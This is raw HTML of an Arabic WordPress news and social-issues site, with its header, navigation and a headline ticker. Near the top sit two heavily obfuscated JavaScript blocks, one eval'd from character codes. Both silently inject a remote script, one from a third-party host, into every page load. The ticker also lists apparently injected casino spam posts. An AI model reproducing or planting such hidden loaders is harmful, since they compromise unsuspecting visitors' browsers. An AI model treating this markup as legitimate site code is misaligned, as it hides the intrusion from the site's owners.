					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-3484 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">19 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
